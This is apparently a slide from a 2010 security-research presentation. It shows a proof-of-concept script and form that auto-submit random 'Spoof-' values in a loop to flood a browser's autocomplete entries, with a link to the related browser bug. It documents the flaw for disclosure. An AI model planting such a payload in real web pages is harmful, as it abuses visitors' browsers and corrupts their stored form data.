 Sometimes we can't read auto-complete, but
we can write to it (a lot)!
<script>
function fillAutoComp() {
var num = Math.floor(Math.random()*1000000);
document.getElementById('email').value = “Spoof-” + num;
setTimeout("document.getElementById('me').submit(); fillAutoComp();",2);
}
</script>
<form id=“me” method="post" action="/" target="my_iframe">
<input type="text" name="email" id="email" value="" size=140>
<input type="button" onclick="fillAutoComp()" value="Start">
</form>
<iframe name="my_iframe"></iframe>
https://bugzilla.mozilla.org/show_bug.cgi?id=578879
* *
WhiteHat
SECURITY
© 2010 WhiteHat Security, Inc. | Page 22